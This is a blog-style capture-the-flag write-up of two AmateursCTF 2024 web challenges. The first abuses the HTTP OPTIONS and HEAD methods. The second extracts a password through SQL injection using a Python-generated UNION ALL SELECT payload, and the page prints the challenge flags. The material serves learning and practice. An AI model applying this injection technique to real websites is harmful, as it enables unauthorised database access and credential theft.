AmateursCTF 2024 | CTF WriteUp | Web
Category : Web
1) denied
Description:
We need to send a HEAD request to get the flag.
Solution:
We are given a link and a file index.js
When the link is opened:
----------------------------------------------------
Nothing much.
Just Bad!
Let's check the index.js file
From the code, we can understand that when server receives GET request it returns "Bad!" as response.
But if we manage to bypass that we would get the flag.
In the description, it says that what options do I have?
Hmmm....OPTIONS....Interesting.
OPTIONS is one of the HTTP request methods which gives the list of allowed methods on that URL.

Let's fire up burp suite and intercept the request.
Right Click the mouse and click on "Send to Repeater".
In Repeater, change the GET method to OPTIONS.
In the response, we can see GET,HEAD. Meaning these are the methods that are allowed.
Now lets send the request with HEAD.
Now we got the flag.
amateursCTF%7Bs0_m%40ny_0ptions...%7D
But looks like it is URL encoded. Let's decode it.
1) Copy paste the flag to Decoder in burp suite itself.
2)Click "Decode as" --> URL
Now we got the real flag.
amateursCTF{s0_m@ny_0ptions...}
2) one-shot
my friend keeps asking me to play OneShot. i haven't, but i made this cool challenge! http://one-shot.amt.rs
We are also given the source code.
Objective:
T o exploit SQLi to get each character of password and submit it to get the flag.
Brief Introduction
In this site, there are 3 pages.
1) /new_session
2) /search
3) /guess
First we send a reqeusts to /new_session and we are given a 16 character hex value with which we need to extract all characters of password in one go. Problem is one session can be used only once.
Recon:
Let's check what the link shows.
-----------------------------------------------------------------------------------------Let's check the source code of the page.
1)A random 8 bytes in hex are created as id.Which means 16 characters.
2)A table is created in database which is named table_id, where the id is the random hex bytes created in step 1.
The columns are password and searched.
3)A 16 byte random value and a 0 is inserted as values of password and searched, respectively.
4)The id is being sent back to browser in value field.
The next page is this:
Let's check the source code.
In this page, we are asked to search a character of the 16 hex password.
From the source code, we can see that if we submit any one of the character of password, it will print out the password's first letter and the rest as stars.
Since 0 is the most common in hex , we will give 0 as input.
This is the code part.
If we submit the correct password we get the flag.
We need to guess the full password somehow? How?????
Solution:
In the search() function in the code, we can see a coding flaw which could be used for SQL injection.
Now what we need to do is to get each character of password one by one. For that we need to send an SQL query which reads each of the hex character from the database in one go.
To make such a QUERY I made a python script which asks for the table hex id and makes an SQL query to get each character of password.
---------------------------Code ---------------------------
first_part = " UNION ALL SELECT SUBSTR(PASSWORD,"
second_part = ',2) FROM table_'
table_name = input("Enter table_name:")
ending = ' -- '
result = ''
for i in range(1,32+1):
line = ''
line += first_part
inc = str(i)
line += inc
line += second_part
line += table_name
result += line
result += ending
print(result)
---------------------------Code ---------------------------
Now let's get the id of table.
Click on the "New Session" button.
From the response we can get the table id.
id = 3d93d1919faab0ab
NOTE: If we make another request , another table id will be made.
Now we give the ID as input to the script.
Now we copy paste this query in the search page and we would get each character of the password.
NOTE: Before pasting, add ' in the search box and then paste the payload.
Ignore the first one and combine the rest into one.
f691ef46f968cd47917a94762e8638c6
Submit this as password in the box given to get the flag.
First one is the real flag.
amateursCTF{go_union_select_a_life}
Keep Learning.....
Happy Hacking!!!!!


















Comments
Post a Comment